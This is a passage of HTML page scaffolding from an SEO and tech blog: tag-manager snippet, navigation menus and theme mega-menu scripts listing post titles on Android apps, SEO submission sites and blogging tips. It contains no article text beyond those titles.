<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSVFR7WS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-3764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3764"><a href="https://hightechbuzz.net/">Home</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7060"><a href="https://hightechbuzz.net/seo-services-in-hyderabad/">SEO Services</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a target="_blank" href="https://hightechbuzz.net/category/android/">Android</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a target="_blank" href="https://hightechbuzz.net/category/blogging/">Blogging</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-4774"><a target="_blank" href="https://hightechbuzz.net/category/seo/">SEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a></li>
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4775"><a target="_blank" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></li>
		<li class="menu-item-0"><a href="https://hightechbuzz.net/category/seo/off-page-seo/ppt-submission-sites/">ppt submission sites</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5853"><a target="_blank" href="https://hightechbuzz.net/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://hightechbuzz.net/category/business/finance/">Finance</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a target="_blank" href="https://hightechbuzz.net/category/technology/">Tech</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a target="_blank" href="https://hightechbuzz.net/category/best-hosting/">Hosting</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hightechbuzz.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hightechbuzz.net/">
                <img src="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png" alt=""  width="300" height="65"/>
                <span class="td-visual-hidden">High Tech Buzz &#8211; SEO Services in Hyderabad, India</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://hightechbuzz.net/">
            <img src="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png" alt=""  width="300" height="65"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3764"><a href="https://hightechbuzz.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7060"><a href="https://hightechbuzz.net/seo-services-in-hyderabad/">SEO Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2065"><a target="_blank" href="https://hightechbuzz.net/category/android/">Android</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "10";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-10-best-android-games-application/"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Android Games Application 2026" ><img class="entry-thumb" src="" alt="Best Android Games" title="Top 10 Best Android Games Application 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/best-android-games.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-10-best-android-games-application/"  rel="bookmark" title="Top 10 Best Android Games Application 2026">Top 10 Best Android Games Application 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/theonespy-best-android-phone-tracking-app/"  rel="bookmark" class="td-image-wrap " title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025" ><img class="entry-thumb" src="" alt="Best Android Phone Tracking App" title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2019/02/Best-Android-Phone-Tracking-App.jpg"  width="180" height="108" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/theonespy-best-android-phone-tracking-app/"  rel="bookmark" title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025">TheOneSpy &#8211; Best Android Phone Tracking App in 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-action-games-android/"  rel="bookmark" class="td-image-wrap " title="Best Action Games for Android in 2025!" ><img class="entry-thumb" src="" alt="Best Action Games for Android in 2024!" title="Best Action Games for Android in 2025!" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/03/Best-Action-Games-for-Android-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-action-games-android/"  rel="bookmark" title="Best Action Games for Android in 2025!">Best Action Games for Android in 2025!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/xnspy-review-trending-android-spying-app/"  rel="bookmark" class="td-image-wrap " title="Xnspy Review &#8211; The Trending Android Spying App of 2025" ><img class="entry-thumb" src="" alt="Xnspy Android spying app" title="Xnspy Review &#8211; The Trending Android Spying App of 2025" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/12/Xnspy-Android-spying-app.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/xnspy-review-trending-android-spying-app/"  rel="bookmark" title="Xnspy Review &#8211; The Trending Android Spying App of 2025">Xnspy Review &#8211; The Trending Android Spying App of 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/download-fmwhatsapp-apk-for-android/"  rel="bookmark" class="td-image-wrap " title="Download FMWhatsApp APK for Android" ><img class="entry-thumb" src="" alt="Download FMWhatsApp APK for Android" title="Download FMWhatsApp APK for Android" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/01/Download-FMWhatsApp-APK-for-Android-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/download-fmwhatsapp-apk-for-android/"  rel="bookmark" title="Download FMWhatsApp APK for Android">Download FMWhatsApp APK for Android</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2060"><a target="_blank" href="https://hightechbuzz.net/category/blogging/">Blogging</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "73";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "15";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-improve-seo-for-your-small-business/"  rel="bookmark" class="td-image-wrap " title="How to Improve SEO for your Small Business" ><img class="entry-thumb" src="" alt="How to Improve SEO for your Small Business" title="How to Improve SEO for your Small Business" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/12/How-to-Improve-SEO-for-your-Small-Business.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-improve-seo-for-your-small-business/"  rel="bookmark" title="How to Improve SEO for your Small Business">How to Improve SEO for your Small Business</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/improve-keywords-ranking-search-engines/"  rel="bookmark" class="td-image-wrap " title="How to Improve Your Google Ranking for Competitive Keyword?" ><img class="entry-thumb" src="" alt="Improve to Keyword Rankings" title="How to Improve Your Google Ranking for Competitive Keyword?" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/03/improve-keywords-ranking-se.jpg"  width="180" height="100" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/improve-keywords-ranking-search-engines/"  rel="bookmark" title="How to Improve Your Google Ranking for Competitive Keyword?">How to Improve Your Google Ranking for Competitive Keyword?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/10-effective-tips-reduce-blog-page-load-time/"  rel="bookmark" class="td-image-wrap " title="10 Effective Tips to Reduce Blog Page Load Time" ><img class="entry-thumb" src="" alt="10 Effective Tips to Reduce Blog Page Load Time" title="10 Effective Tips to Reduce Blog Page Load Time" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/06/10-Effective-Tips-to-Reduce-Blog-Page-Load-Time.jpg"  width="180" height="102" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/10-effective-tips-reduce-blog-page-load-time/"  rel="bookmark" title="10 Effective Tips to Reduce Blog Page Load Time">10 Effective Tips to Reduce Blog Page Load Time</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/time-favorite-blogging-tips-tricks/"  rel="bookmark" class="td-image-wrap " title="My All-Time Favorite Blogging Tips and Tricks" ><img class="entry-thumb" src="" alt="Blogging Tips and Tricks for Beginners" title="My All-Time Favorite Blogging Tips and Tricks" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/05/Blogging-Tips-and-Tricks-for-Beginners.jpg"  width="180" height="103" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/time-favorite-blogging-tips-tricks/"  rel="bookmark" title="My All-Time Favorite Blogging Tips and Tricks">My All-Time Favorite Blogging Tips and Tricks</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-start-guest-posting-complete-guide/"  rel="bookmark" class="td-image-wrap " title="How to Start Guest Posting in 2025: A Complete Guide" ><img class="entry-thumb" src="" alt="How to Start Guest Posting in 2024 A Complete Guide" title="How to Start Guest Posting in 2025: A Complete Guide" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/04/How-to-Start-Guest-Posting-in-2023-A-Complete-Guide-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-start-guest-posting-complete-guide/"  rel="bookmark" title="How to Start Guest Posting in 2025: A Complete Guide">How to Start Guest Posting in 2025: A Complete Guide</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-4774"><a target="_blank" href="https://hightechbuzz.net/category/seo/">SEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "65";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "13";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" class="td-image-wrap " title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" ><img class="entry-thumb" src="" alt="Ping-Submission-Sites" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/09/ping-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" class="td-image-wrap " title="50+ Best Local Business Listing Sites 2026" ><img class="entry-thumb" src="" alt="Local Business Listing Sites" title="50+ Best Local Business Listing Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Local-Business-Listing-Sites.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" title="50+ Best Local Business Listing Sites 2026">50+ Best Local Business Listing Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free 30+ High PR Infographic Submission Sites 2026" ><img class="entry-thumb" src="" alt="Infographics Submission Sites" title="Free 30+ High PR Infographic Submission Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/04/free-infographics-submission-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" title="Free 30+ High PR Infographic Submission Sites 2026">Free 30+ High PR Infographic Submission Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" ><img class="entry-thumb" src="" alt="Top Image Sharing Sites List 2026" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/04/Top-Image-Sharing-Sites-List-2017.jpg"  width="180" height="124" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA">Free Top 100+ Image Sharing Sites List 2026 With PA DA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Best 60+ Free Search Engine Submission Sites List 2026" ><img class="entry-thumb" src="" alt="Search Engine Submission Sites" title="Best 60+ Free Search Engine Submission Sites List 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/05/free-search-engine-submission-sites-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" title="Best 60+ Free Search Engine Submission Sites List 2026">Best 60+ Free Search Engine Submission Sites List 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://hightechbuzz.net/category/seo/">All</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="2886" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="40" href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="49" href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="56" href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="58" href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4775"><a target="_blank" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2886","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "24";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "5";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" class="td-image-wrap " title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" ><img class="entry-thumb" src="" alt="Ping-Submission-Sites" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/09/ping-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" class="td-image-wrap " title="50+ Best Local Business Listing Sites 2026" ><img class="entry-thumb" src="" alt="Local Business Listing Sites" title="50+ Best Local Business Listing Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Local-Business-Listing-Sites.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" title="50+ Best Local Business Listing Sites 2026">50+ Best Local Business Listing Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free 30+ High PR Infographic Submission Sites 2026" ><img class="entry-thumb" src="" alt="Infographics Submission Sites" title="Free 30+ High PR Infographic Submission Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/04/free-infographics-submission-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" title="Free 30+ High PR Infographic Submission Sites 2026">Free 30+ High PR Infographic Submission Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
